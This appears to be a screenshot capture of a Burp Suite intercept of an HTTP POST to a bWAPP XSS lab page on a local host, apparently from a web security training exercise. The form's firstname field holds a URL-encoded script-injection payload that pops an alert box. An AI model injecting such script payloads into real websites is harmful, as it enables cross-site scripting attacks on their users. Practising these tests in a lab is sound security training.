 Request to http://192.168.0.101:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bwapp/xss_post.php HTTP/1.1
Host: 192.168.0.101:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Referer: http://192.168.0.101:8080/bwapp/xss_post.php
Cookie: security_level=0; PHPSESSID=noovp08gflcrompine7ollrkl6
Connection: close
Upgrade-Insecure-Requests: 1
firstname=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&lastname=A&form=submit